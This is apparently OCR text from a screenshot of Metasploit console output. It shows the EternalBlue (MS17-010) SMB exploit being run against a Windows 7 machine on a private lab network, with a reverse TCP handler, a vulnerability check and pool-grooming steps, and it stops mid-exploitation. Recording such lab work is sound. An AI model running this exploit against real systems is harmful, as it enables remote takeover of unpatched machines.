 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.64.11:4444
[*] 192.168.64.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.64.19:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601
k 1 x64 (64-bit)
[*] 192.168.64.19:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.64.19:445 - The target is vulnerable.
[*] 192.168.64.19:445 - Connecting to target for exploitation.
[+] 192.168.64.19:445 - Connection established for exploitation.
[+] 192.168.64.19:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.64.19:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.64.19:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows
[*] 192.168.64.19:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601
[*] 192.168.64.19:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.64.19:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.64.19:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.64.19:445 - Sending all but last fragment of exploit packet
[*] 192.168.64.19:445 - Starting non-paged pool grooming
[+] 192.168.64.19:445 - Sending SMBv2 buffers
[+] 192.168.64.19:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.